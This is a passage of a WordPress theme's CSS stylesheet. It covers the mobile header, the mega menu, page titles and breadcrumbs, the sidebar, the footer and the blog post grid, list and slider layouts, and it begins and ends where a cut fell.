  -webkit-transform:translateY(10px);
  transform:translateY(10px);
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
  transition:all 0.3s ease;
  -webkit-transition:all 0.3s ease;
  text-transform:uppercase;
}
.open-mobile-menu .site-header-mobile .mobile-menu-wrap{
  opacity:1;
  visibility:visible;
  pointer-events:auto;
  -webkit-transform:translateY(0px);
  transform:translateY(0px);
}
.site-header-mobile .site-header-inner{
  width:100%;
}
.site-header-mobile .la_com_action--dropdownmenu li a{
  padding:10px 20px;
}
body.open-mobile-menu{
  overflow:hidden;
}
body.open-mobile-menu .la-overlay-global{
  visibility:visible;
  opacity:0.7;
  z-index:3;
  transition:none;
  -webkit-transition:none;
}
body.open-mobile-menu .mobile-menu-wrap .dl-menu{
  max-height:75vh;
  overflow:auto;
}
.header-mb-v1 .site-header-mobile .site-branding img{
  left:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
  -webkit-transform:translate(-webkit-calc(-50% + 1px), -webkit-calc(-50% + 1px));
}
.header-mb-v1 .site-header-mobile .header-component-outer_logo{
  width:40%;
  left:30%;
}
.header-mb-v1 .site-header-mobile .header-component-outer_1{
  width:30%;
  position:relative;
  left:-40%;
}
.header-mb-v1 .site-header-mobile .header-component-outer_2{
  max-width:30%;
}
.header-mb-v2 .site-header-mobile .site-branding img{
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
  -webkit-transform:translate(0, -webkit-calc(-50% + 1px));
}
.header-mb-v2 .site-header-mobile .header-component-outer_1{
  float:right;
}
.header-mb-v3 .site-header-mobile .site-branding img{
  right:0;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
  -webkit-transform:translate(0, -webkit-calc(-50% + 1px));
}
.header-mb-v3 .site-header-mobile .header-component-outer_logo{
  float:right;
}
.header-mb-v4 .site-header-mobile .site-branding img{
  left:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
  -webkit-transform:translate(-webkit-calc(-50% + 1px), -webkit-calc(-50% + 1px));
}
.header-mb-v4 .site-header-mobile .header-component-outer_logo{
  width:100%;
  position:relative;
}
/*--------------------------------------------------------------
	6. MegaMenu
---------------------------------------------------------------*/
.mega-menu,
.mega-menu ul.sub-menu{
  margin:0;
  padding:0;
  list-style:none;
}
.mega-menu li{
  display:block;
}
.mega-menu li > a{
  display:block;
  position:relative;
}
.mega-menu li.mm-item-hide > a{
  display:none !important;
}
.mega-menu li.mm-item-nolink > a{
  cursor:default;
}
.mega-menu li ul.sub-menu{
  min-width:240px;
}
.mega-menu .mm-popup-wide li li:hover > ul,
.mega-menu .mm-popup-narrow li:hover > ul{
  visibility:visible;
  opacity:1;
}
.mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul{
  opacity:0;
  visibility:hidden;
}
.mega-menu .mm-popup-narrow ul.sub-menu li,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li{
  position:relative;
}
.mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu{
  position:absolute;
  top:0;
}
.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > a:before,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > a:before{
  content:"\f104";
  display:inline-block;
  font-family:FontAwesome;
  padding-right:10px;
}
.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > ul.sub-menu{
  right:100%;
  margin-right:-20px;
}
.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left:hover > ul.sub-menu{
  margin-right:0;
}
.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > a:after,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > a:after{
  content:"\f105";
  display:inline-block;
  font-family:FontAwesome;
  padding-left:10px;
  float:right;
}
.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > ul.sub-menu{
  left:100%;
  margin-left:-20px;
}
.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right:hover > ul.sub-menu{
  margin-left:0;
}
.mega-menu > li{
  float:left;
  position:relative;
  padding:0 5px;
}
.mega-menu > li > a{
  display:block;
  line-height:30px;
  padding:5px 15px;
}
.mega-menu > li:hover > a:before{
  content:"";
  position:absolute;
  top:100%;
  width:100%;
  left:0;
  height:80px;
}
.mega-menu > li:hover > .popup{
  opacity:1;
  visibility:visible;
  margin-top:0;
}
.mega-menu > li:not(.menu-item-has-children):hover > a:before{
  height:0 !important;
}
.mega-menu .popup{
  position:absolute;
  text-align:left;
  top:100%;
  margin-top:20px;
  z-index:111;
  visibility:hidden;
  left:0;
  -webkit-transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  -moz-transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  opacity:0;
}
.mega-menu .popup > .inner::before, .mega-menu .popup > .inner::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.mega-menu .popup > .inner::after{
  clear:both;
}
.mega-menu .popup ul.sub-menu{
  position:relative;
  z-index:10;
}
.mega-menu .popup li.menu-item{
  padding:0;
  float:none;
}
.mega-menu .mm-popup-wide .popup > .inner{
  padding:50px;
}
@media (max-width:1199px){
  .mega-menu .mm-popup-wide .popup > .inner{
    padding:15px;
  }
}
.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu{
  max-width:100%;
}
.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li{
  position:relative;
  float:left;
}
.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li > ul{
  min-width:100%;
}
.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li:hover{
  z-index:12;
}
.mega-menu .mm-popup-wide.mm-popup-force-fullwidth .popup > .inner > ul.sub-menu{
  margin:0 auto;
}
.mega-menu .popup > .inner,
.mega-menu .mm-popup-narrow li > ul{
  box-shadow:0 0 38px 0 rgba(41, 44, 58, 0.09);
}
.dl-menu .mm-icon,
.mega-menu .mm-icon,
.menu .mm-icon{
  padding-right:5px;
  width:18px;
}
.dl-menu .tip,
.mega-menu .tip,
.menu .tip{
  color:#fff;
  font-size:8px;
  line-height:1;
  padding:2px 4px;
  position:absolute;
  font-weight:normal;
  bottom:100%;
  bottom:calc(100% + 5px);
  bottom:-webkit-calc(100% + 5px);
  bottom:-moz-calc(100% + 5px);
  right:15px;
}
.dl-menu .tip .tip-arrow:before,
.mega-menu .tip .tip-arrow:before,
.menu .tip .tip-arrow:before{
  content:"";
  border-top:4px solid;
  border-right:5px solid transparent;
  border-left:5px solid transparent;
  position:absolute;
  left:50%;
  margin-left:-5px;
  top:100%;
}
.dl-menu .tip{
  right:auto;
  bottom:auto;
  top:0;
}
.accordion-menu{
  list-style:none;
  margin:0;
  padding-left:0;
}
.accordion-menu .tip{
  bottom:auto;
  right:auto;
  top:-5px;
}
.accordion-menu ul{
  list-style:none;
  margin:0;
  padding-left:0;
  padding-right:0;
}
.accordion-menu li{
  position:relative;
}
.accordion-menu li > ul{
  display:none;
  margin-left:25px;
}
.accordion-menu li.open > .narrow i:before{
  transform:rotate(0deg);
  -webkit-transform:rotate(0deg);
}
.accordion-menu li > .narrow{
  position:absolute;
  right:0;
  top:0;
  width:20px;
  height:50px;
  line-height:50px;
  cursor:pointer;
}
.accordion-menu li > .narrow i{
  width:9px;
  display:block;
  margin-top:25px;
  border-bottom:1px solid;
  position:relative;
}
.accordion-menu li > .narrow i:before{
  width:100%;
  content:"";
  border-bottom:1px solid;
  display:block;
  position:absolute;
  top:0;
  transform:rotate(90deg);
  -webkit-transform:rotate(90deg);
}
.mega-menu .popup{
  font-size:14px;
}
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul{
  padding:20px 0;
}
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,
.mega-menu .mm-popup-narrow li.menu-item > a{
  padding:12px 15px;
}
.mega-menu .mm-popup-narrow li.menu-item > a{
  padding:12px 30px;
}
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{
  padding:12px 15px;
  display:inline-block;
  background-color:transparent;
  text-transform:uppercase;
  font-weight:bold;
  font-size:12px;
}
.mega-menu li.menu-item li > a .mm-text{
  position:relative;
}
.mega-menu li.menu-item li > a .mm-text:after{
  content:"";
  border-top-width:1px;
  border-top-style:solid;
  border-top-color:inherit;
  right:0;
  left:auto;
  width:0;
  position:absolute;
  transition:width 300ms ease-out;
  bottom:0;
}
.mega-menu li.menu-item li > a:hover .mm-text:after{
  left:0;
  right:auto;
  width:100%;
  transition:width 300ms ease-in;
}
.menu--horizontal .mm-item-level-0.mm-item-has-sub > a > .mm-text:after{
  content:"\f107";
  font-family:FontAwesome;
  padding-left:5px;
}
.menu--vertical .mega-menu > li{
  width:100%;
  padding-left:0;
  padding-right:0;
}
.menu--vertical .mega-menu > li > .popup{
  top:-30px;
  left:100%;
}
.menu--vertical .mega-menu > li > a:before{
  height:0 !important;
}
.menu--vertical-right .mega-menu > li > .popup{
  right:100%;
  left:auto;
}
.mega-menu.default-menu > li > ul{
  position:absolute;
  background:#fff;
  -webkit-box-shadow:0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow:0 2px 12px 2px rgba(0, 0, 0, 0.1);
  text-align:left;
  top:100%;
  margin-top:20px;
  z-index:111;
  visibility:hidden;
  left:0;
  -webkit-transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  -moz-transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  transition:margin .1s linear .3s, visibility .1s linear .3s, opacity .1s linear .3s;
  opacity:0;
  padding:10px 0;
}
.mega-menu.default-menu > li:hover > ul{
  visibility:visible;
  opacity:1;
  margin-top:0;
}
.mega-menu.default-menu > li > ul a{
  padding:10px 25px;
}
.menu--vertical-right .mega-menu.default-menu > li > ul{
  right:100%;
  left:auto;
  top:0;
}
.mega-menu .hide-item-label > a{
  opacity:0;
}
.mega-menu .slick-slider .slick-slide{
  float:left;
}
.site-category-nav .mega-menu .mm-popup-wide .popup > .inner{
  padding:20px 30px;
}
/*--------------------------------------------------------------
	7. Main
---------------------------------------------------------------*/
.section-page-header{
  position:relative;
  min-height:0 !important;
}
.page-title-v1 .section-page-header{
  text-align:center;
}
.page-title-v11 .section-page-header{
  text-align:center;
}
.page-title-v2 .section-page-header{
  text-align:left;
}
.page-title-v3 .section-page-header{
  text-align:right;
}
.section-page-header .page-title{
  margin:0;
}
.section-page-header:before{
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:inherit;
}
.page-title-v1 header + .la-breadcrumbs{
  margin-top:10px;
}
.page-title-v1 .use-custom-text .page-title:after{
  display:block;
  content:"";
  width:55px;
  border-bottom:3px solid;
  border-bottom-color:inherit;
  margin:25px auto;
}
.page-title-v1 .use-custom-text .use-custom-text{
  font-size:15px;
}
.page-title-v4 .section-page-header,
.page-title-v5 .section-page-header{
  overflow:hidden;
}
.page-title-v4 .section-page-header .col-xs-12,
.page-title-v5 .section-page-header .col-xs-12{
  display:table;
  position:relative;
}
.page-title-v4 .section-page-header .col-xs-12:before,
.page-title-v5 .section-page-header .col-xs-12:before{
  content:"";
  position:absolute;
  left:-200%;
  width:500%;
  height:100%;
}
.page-title-v4 .section-page-header header,
.page-title-v4 .section-page-header .la-breadcrumbs,
.page-title-v5 .section-page-header header,
.page-title-v5 .section-page-header .la-breadcrumbs{
  display:table-cell;
  vertical-align:middle;
  position:relative;
}
.page-title-v4 .section-page-header .la-breadcrumbs{
  text-align:right;
}
.page-title-v5 .section-page-header header{
  text-align:right;
}
.page-title-v11 .section-page-header .page-header-inner{
  position:relative;
}
.page-title-v11 .section-page-header .page-header-inner .col-xs-12{
  position:static;
}
.page-title-v11 .section-page-header .la-breadcrumbs{
  position:absolute;
  bottom:20px;
  left:0;
  width:100%;
}
.page-header-inner{
  padding:40px 0;
}
.la-breadcrumbs:not(.use-custom-text){
  text-transform:uppercase;
}
.la-breadcrumbs .la-breadcrumb-item{
  display:inline-block;
  vertical-align:middle;
}
.la-breadcrumbs .la-breadcrumb-item-sep{
  margin:0 5px;
}
.la-breadcrumbs .la-breadcrumb-item-sep i{
  font-size:5px;
  vertical-align:middle;
}
.la-breadcrumbs .la-breadcrumb-item:last-child .la-breadcrumb-item-target{
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 200px;
  display: block;
  overflow: hidden;
}
#page.site{
  min-height:300px;
  position:relative;
}
.site-main{
  min-height:200px;
  padding-top:50px;
  padding-bottom:30px;
}
@media (min-width:1300px){
  .body-col-2cr-l.enable-main-fullwidth #site-content,
  .body-col-2cr.enable-main-fullwidth #site-content,
  .body-col-2cl-l.enable-main-fullwidth #site-content,
  .body-col-2cl.enable-main-fullwidth #site-content{
    width:100%;
    max-width:calc(100% - 330px);
    max-width:-moz-calc(100% - 330px);
    max-width:-webkit-calc(100% - 330px);
  }
}
.body-col-2cr-l.enable-main-fullwidth #sidebar_primary,
.body-col-2cr.enable-main-fullwidth #sidebar_primary,
.body-col-2cl-l.enable-main-fullwidth #sidebar_primary,
.body-col-2cl.enable-main-fullwidth #sidebar_primary{
  max-width:330px;
}
.body-col-2cl-l #site-content,
.body-col-2cl #site-content{
  float:right;
}
@media (min-width:1400px){
  .body-col-2cl-l #site-content,
  .body-col-2cl #site-content{
    padding-left:45px;
  }
}
@media (min-width:1400px){
  .body-col-2cr-l #site-content,
  .body-col-2cr #site-content{
    padding-right:45px;
  }
}
.enable-main-fullwidth .section-page-header .container,
.enable-main-fullwidth .wc-toolbar-container .container,
.enable-main-fullwidth .site-main .container{
  width:100%;
}
@media (min-width:1300px){
  .enable-main-fullwidth .section-page-header .container,
  .enable-main-fullwidth .wc-toolbar-container .container{
    padding-left:30px;
    padding-right:30px;
  }
}
@media (min-width:1500px){
  .enable-main-fullwidth .section-page-header .container,
  .enable-main-fullwidth .wc-toolbar-container .container{
    padding-left:80px;
    padding-right:80px;
  }
}
.camille-body.page-title-vhide .site-main{
  border-width:0 0 0;
  border-style:solid;
}
.sidebar-inner .widget{
  margin-bottom:50px;
}
.sidebar-inner .widget .widget-title{
  margin:0 0 30px;
  text-transform:uppercase;
  font-size:14px;
}
.sidebar-inner .widget select{
  height:50px;
  width:100%;
  padding:10px 30px;
}
.sidebar-inner .widget.widget-border{
  margin-bottom:20px;
}
.sidebar-inner ul.menu li{
  padding:5px 0;
  margin-bottom:5px;
}
.sidebar-inner ul.menu li ul{
  padding-left:0;
  padding-top:15px;
}
.sidebar-inner ul.menu li ul li:last-child{
  margin-bottom:0;
}
.sidebar-inner ul.menu li .narrow{
  top:3px;
  height:30px;
  line-height:30px;
}
.sidebar-inner ul.menu li .narrow i{
  margin-top:13px;
}
.sidebar-inner ul.menu li.current-menu-item > a, .sidebar-inner ul.menu li.current-menu-ancestor > a, .sidebar-inner ul.menu li.current-cat > a, .sidebar-inner ul.menu li.current-cat-parent > a, .sidebar-inner ul.menu li.open > a, .sidebar-inner ul.menu li:hover > a{
  text-decoration:underline;
}
.sidebar-inner .TweetAuthor-name,
.sidebar-inner .TweetAuthor-avatar{
  display:none;
}
.sidebar-inner .widget_tag_cloud .tagcloud a{
  font-size:inherit !important;
  border-width:1px;
  border-style:solid;
  border-color:#E7E7E7;
  padding:7px 18px;
  margin:0 2px 5px 0;
  display:inline-block;
}
.sidebar-inner .widget_tag_cloud .tagcloud a:after{
  display:none;
}
.sidebar-inner .widget_tag_cloud .tagcloud a:hover{
  text-decoration:none;
  background-color:#232324;
  color:#fff;
}
.widget_price_filter .price_slider_amount .price_label{
  font-size:12px;
}
.widget.widget_product_tag_cloud .tagcloud a{
  font-size:11px !important;
  text-transform:uppercase;
  line-height:30px;
}
/*--------------------------------------------------------------
	8 Footer
---------------------------------------------------------------*/
.enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container{
  width:100%;
}
@media (min-width:1300px){
  .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container{
    padding-left:30px;
    padding-right:30px;
  }
}
@media (min-width:1500px){
  .enable-footer-fullwidth:not(.la-enable-fullpage) .site-footer .container{
    padding-left:80px;
    padding-right:80px;
  }
}
.site-footer p{
  margin-bottom:15px;
}
.site-footer .widget{
  margin-bottom:25px;
}
.site-footer .widget .widget-title{
  margin:0 0 25px;
  font-size:inherit;
}
.site-footer ul li{
  margin-bottom:18px;
}
.site-footer ul li ul{
  display:none;
}
.site-footer .menu-half-col .menu li{
  width:49%;
  display:inline-block;
}
.site-footer .menu-inline-item .menu li{
  display:inline-block;
  margin:10px 20px;
}
.footer-bottom{
  line-height:30px;
}
.footer-bottom .footer-bottom-inner{
  padding:10px 0;
}
.footer-handheld-footer-bar{
  display:none;
  position:fixed;
  bottom:0;
  left:0;
  right:0;
  box-shadow:0 0 6px rgba(0, 0, 0, 0.7);
  z-index:9999;
  transition:all .3s ease;
}
.footer-handheld-footer-bar .footer-handheld__inner{
  display:-webkit-box;
  display:-ms-flexbox;
  display:flex;
  background:#232324;
}
.footer-handheld-footer-bar .footer-handheld__inner .handheld_component{
  -ms-flex-preferred-size:100%;
  flex-basis:100%;
  box-sizing:border-box;
  margin:0;
  padding:8px 0;
  color:#fff;
  border-left:1px solid rgba(255, 255, 255, 0.1);
}
.footer-handheld-footer-bar .footer-handheld__inner .handheld_component .component-target{
  margin:0 auto;
  text-align:center;
}
.footer-handheld-footer-bar .footer-handheld__inner .la_com_action--dropdownmenu{
  position:static;
}
.footer-handheld-footer-bar .footer-handheld__inner .la_com_action--dropdownmenu .menu{
  background-color:#232324;
  width:100%;
  bottom:100%;
  top:auto;
  opacity:0;
  visibility:hidden;
}
.footer-handheld-footer-bar .footer-handheld__inner .la_com_action--dropdownmenu.active .menu{
  opacity:1;
  visibility:visible;
}
body:not(.rtl) .footer-handheld-footer-bar .footer-handheld__inner .handheld_component:first-child{
  border-left:0;
}
.rtl .footer-handheld-footer-bar .footer-handheld__inner .handheld_component:last-child{
  border-left:0;
}
/*--------------------------------------------------------------
	9. Category Post
---------------------------------------------------------------*/
.showposts-loop .no-featured-image .loop__item__thumbnail, .showposts-loop.grid-3 .loop__item__thumbnail, .showposts-loop.grid-4 .loop__item__thumbnail{
  display:none;
}
.showposts-loop.grid-1 .loop__item__meta .screen-reader-text, .showposts-loop.grid-2 .loop__item__meta .screen-reader-text, .showposts-loop.grid-4 .loop__item__meta .screen-reader-text{
  text-transform:none;
}
.showposts-loop .loop__item__info{
  padding:25px 0;
}
.showposts-loop .entry-title{
  margin-bottom:10px;
  font-size:1.2857em;
}
.showposts-loop .loop__item__desc{
  margin-bottom:10px;
  line-height:1.7142857143;
}
.showposts-loop .loop__item__meta{
  padding-top:5px;
  font-size:0.8571428571em;
}
.showposts-loop .loop__item__meta .loop__item__termlink:before{
  content:'/';
  padding-right:5px;
}
.showposts-loop .loop__item__meta--item{
  display:inline-block;
  margin-bottom:0;
  margin-right:5px;
}
.showposts-loop .comments-link i.fa,
.showposts-loop .la-favorite-link i.fa{
  width:16px;
  margin-right:5px;
}
.showposts-loop .comments-link i.fa:before,
.showposts-loop .la-favorite-link i.fa:before{
  display:none;
}
.showposts-loop .comments-link i.fa svg,
.showposts-loop .la-favorite-link i.fa svg{
  vertical-align:middle;
  width:100%;
  height:auto;
  display:inline-block;
}
.showposts-loop .loop__item__meta--footer{
  padding-top:20px;
}
.showposts-loop .btn-readmore{
  border:2px solid #E2E2E2;
  padding:8px 35px;
  display:inline-block;
  font-weight:bold;
  line-height:30px;
  border-radius:2.5em;
  font-size:12px;
}
.showposts-loop .btn-readmore:hover{
  color:#fff;
}
/****   LIST LAYOUT   ****/
.showposts-loop.showposts-list .loop__item__inner2{
  padding-bottom:25px;
}
.showposts-loop.list-1 .loop__item__info{
  text-align:center;
  padding-left:5%;
  padding-right:5%;
}
.showposts-loop.list-2 .loop__item__inner2{
  padding:50px 0;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-flow:row wrap;
  -ms-flex-flow:row wrap;
  flex-flow:row wrap;
  -webkit-align-content:flex-start;
  -ms-flex-line-pack:start;
  align-content:flex-start;
}
@media (min-width:1200px){
  .showposts-loop.list-1 .entry-title,
  .showposts-loop.list-2 .entry-title{
    font-size:20px;
  }
}
.showposts-loop.list-2 .loop__item__inner2 .loop__item__thumbnail{
  width:50%;
}
.showposts-loop.list-2 .loop__item__inner2 .loop__item__info{
  padding-left:5%;
  width:40%;
  padding-top:0;
}
/****   GRID LAYOUT   ****/
.showposts-loop.grid-1.grid-space-default .loop__item__inner{
  padding-bottom:20px;
}
.showposts-loop.grid-2.grid-space-default .loop__item{
  margin-bottom:30px;
}
.showposts-loop.grid-2 .loop__item__meta{
  margin-bottom:0;
}
.showposts-loop.grid-2 .loop__item__inner{
  box-shadow:0px 0px 49px 0px rgba(192, 192, 192, 0.24);
}
.showposts-loop.grid-2 .loop__item__info{
  padding-left:20px;
  padding-right:20px;
  background-color:#fff;
  text-align:center;
}
.showposts-loop.grid-3 .loop__item__inner{
  padding-bottom:25px;
}
.showposts-loop.grid-3 .loop__item__meta{
  border-top:1px solid #EBEBEB;
  margin-top:25px;
  padding-top:25px;
}
.showposts-loop.grid-3 .loop__item__meta .byline{
  padding-left:55px;
  position:relative;
}
.showposts-loop.grid-3 .loop__item__meta .byline .avatar{
  border-radius:50%;
  position:absolute;
  left:0;
  top:-6px;
  width:36px;
  height:36px;
}
.showposts-loop.grid-4 .blog__item .loop__item__meta--footer{
  padding-top:10px;
}
.showposts-loop.grid-4 .blog__item .btn-readmore{
  border:none;
  padding:0;
  border-radius:0;
  line-height:1;
}
.showposts-loop.grid-4 .blog__item .btn-readmore:after{
  content:'\f054';
  font-family:FontAwesome;
  font-size:0.7em;
  font-weight:normal;
  padding-left:5px;
}
.showposts-loop.grid-4 .blog__item .btn-readmore:hover{
  background:none;
}
.showposts-loop.grid-5 .loop__item__inner2{
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-flow:row wrap;
  -ms-flex-flow:row wrap;
  flex-flow:row wrap;
  -webkit-align-content:flex-start;
  -ms-flex-line-pack:start;
  align-content:flex-start;
}
.showposts-loop.grid-5 .loop__item__info{
  width:52%;
  padding:0 0 0 30px;
}
.showposts-loop.grid-5 .loop__item__thumbnail{
  width:48%;
}
.showposts-loop.grid-5.grid-space-default .loop__item__inner{
  margin-bottom:30px;
}
.showposts-loop.grid-5 .slick-dots{
  margin-top:40px;
}
.showposts-loop.grid-5 .blog__item .entry-title{
  text-transform:uppercase;
}
.showposts-loop.grid-5 .blog__item .loop__item__meta--footer{
  padding-top:10px;
}
.showposts-loop.grid-5 .blog__item .btn-readmore{
  padding:0;
  border-radius:0;
  line-height:1;
  text-transform:uppercase;
  border-width:0 0 2px;
  border-style:solid;
}
.showposts-loop.grid-5 .blog__item .btn-readmore:not(:hover){
  border-bottom-color:#c1c1c1;
}
.showposts-loop.grid-5 .blog__item .btn-readmore:hover{
  background:none;
}
.showposts-loop.grid-6 .loop__item__meta{
  margin-bottom:5px;
}
.showposts-loop.grid-6 .loop__item__meta a{
  text-transform:uppercase;
  font-size:18px;
}
.showposts-loop.grid-6 .loop__item__meta .byline{
  display:none;
}
.showposts-loop.grid-6 .loop__item__title .entry-title{
  text-transform:uppercase;
  margin-bottom:0;
}
.showposts-loop.grid-6 .loop__item__meta--footer{
  display:none;
}
.showposts-loop.grid-6 .loop__item__info{
  padding:20px 0;
}
.showposts-loop.grid-6 .loop__item__termlink{
  position:absolute;
  bottom:15px;
  left:0;
  width:100%;
  text-align:center;
  z-index:2;
}
.showposts-loop.grid-6 .loop__item__termlink a{
  display:inline-block;
  background-color:#fff;
  color:#8a8a8a;
  font-size:14px;
  padding:8px 20px;
  text-transform:uppercase;
}
.showposts-loop.grid-6 .loop__item__termlink a:after{
  display:none;
}
.showposts-loop.grid-6 .loop__item__termlink a:not(:first-child){
  display:none;
}
.showposts-loop.grid-7 .loop__item__meta{
  display:none;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__info,
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__info:after{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__info{
  padding:20px;
  z-index:2;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__info:after{
  content:'';
  z-index:-1;
  opacity:0.5;
  background-color:#000;
  transition:all .5s ease-in-out;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__info2{
  -webkit-align-self:flex-end;
  align-self:flex-end;
  transition:all .5s ease-in-out;
  transform:translate(0, 70%);
  -webkit-transform:translate(0, 70%);
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__thumbnail--bkg{
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
  transition:transform .5s ease-in-out;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__termlink{
  position:absolute;
  z-index:2;
  top:20px;
  margin:0;
  border-radius:2.5em;
  padding:8px 20px;
  color:#fff;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__termlink span{
  color:inherit;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__desc{
  margin-bottom:0;
  opacity:0;
  transition:all .5s ease-in-out .2s;
  visibility:hidden;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .entry-title{
  font-size:18px;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .entry-title a:after{
  content:'';
  position:absolute;
  left:-20px;
  top:-350%;
  right:-20px;
  bottom:-20px;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__inner{
  color:#fff;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__inner a{
  color:#fff;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__inner:hover .loop__item__thumbnail--bkg{
  transform:scale(1);
  -webkit-transform:scale(1);
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__inner:hover .loop__item__info:after{
  opacity:0.65;
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__inner:hover .loop__item__info2{
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__inner:hover .loop__item__desc{
  opacity:1;
  visibility:visible;
}
.showposts-loop.grid-7.grid-space-default .blog__item{
  margin-bottom:30px;
}
.showposts-loop.grid-8 .loop__item__meta{
  padding-top:0;
  margin-bottom:20px;
}
/****   LIST LAYOUT - Slider  ****/
.showposts-loop.list-slider .loop__item .loop__item__thumbnail{
  height:100%;
  display:block;
}
.showposts-loop.list-slider .loop__item .loop__item__thumbnail .item--overlay{
  background-color:#232324;
  opacity:0.2;
  visibility:visible;
}
.showposts-loop.list-slider .loop__item .loop__item__thumbnail--bkg{
  padding-bottom:46% !important;
}
.showposts-loop.list-slider .loop__item .loop__item__info{
  position:absolute;
  left:0;
  width:100%;
  bottom:130px;
  z-index:2;
}
.showposts-loop.list-slider .loop__item .loop__item__info2{
  padding:15px;
  width:1200px;
  max-width:100%;
  margin:0 auto;
  color:#fff;
}
.showposts-loop.list-slider .loop__item .loop__item__meta,
.showposts-loop.list-slider .loop__item .loop__item__title,
.showposts-loop.list-slider .loop__item .loop__item__meta--footer{
  opacity:0;
  transition:all 1s 0.8s;
  transform:translate(0, 30px);
  -webkit-transform:translate(0, 30px);
}
.showposts-loop.list-slider .loop__item .loop__item__meta{
  font-size:20px;
  text-transform:uppercase;
  margin-bottom:5px;
  transition:all 1s 0.6s;
}
.showposts-loop.list-slider .loop__item .entry-title{
  color:inherit;
  font-size:48px;
  text-transform:uppercase;
  margin-bottom:20px;
}
.showposts-loop.list-slider .loop__item .loop__item__meta--footer{
  transition:all 1s 1s;
}
.showposts-loop.list-slider .loop__item .btn-readmore{
  color:inherit;
  text-transform:uppercase;
  font-size:16px;
  font-weight:normal;
  border:2px solid;
  padding:12px 50px;
  display:inline-block;
}
.showposts-loop.list-slider .loop__item .btn-readmore:after{
  display:none;
}
.showposts-loop.list-slider .loop__item .btn-readmore:hover{
  color:#fff;
}
.showposts-loop.list-slider .loop__item.slick-current .loop__item__meta,
.showposts-loop.list-slider .loop__item.slick-current .loop__item__title,
.showposts-loop.list-slider .loop__item.slick-current .loop__item__meta--footer{
  opacity:1;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.showposts-loop.list-slider .slick-dots{
  position:absolute;
  bottom:30px;
  left:50%;
  transform:translate(-50%, 0);
  -webkit-transform:translate(-50%, 0);
}
.showposts-loop.list-slider .slick-dots button{
  background-color:#fff;
}
/****   LIST LAYOUT - Special  ****/
.showposts-loop.list-special .lists-special-two,
.showposts-loop.list-special .lists-special-one{
  margin-left:-15px;
  margin-right:-15px;
}
.showposts-loop.list-special .lists-special-two::before, .showposts-loop.list-special .lists-special-two::after,
